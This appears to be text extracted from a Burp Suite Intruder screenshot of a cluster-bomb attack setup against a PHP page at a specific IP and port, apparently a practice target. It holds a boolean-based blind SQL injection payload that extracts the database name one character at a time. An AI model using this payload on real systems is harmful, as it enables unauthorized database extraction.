 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Cluster bomb
GET /new_list.php?id=-1%20or%20%20ord(mid(database(),§1§,1))%20=§100§ HTTP/1.1
Host: 219.153.49.228:43103
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches
Clear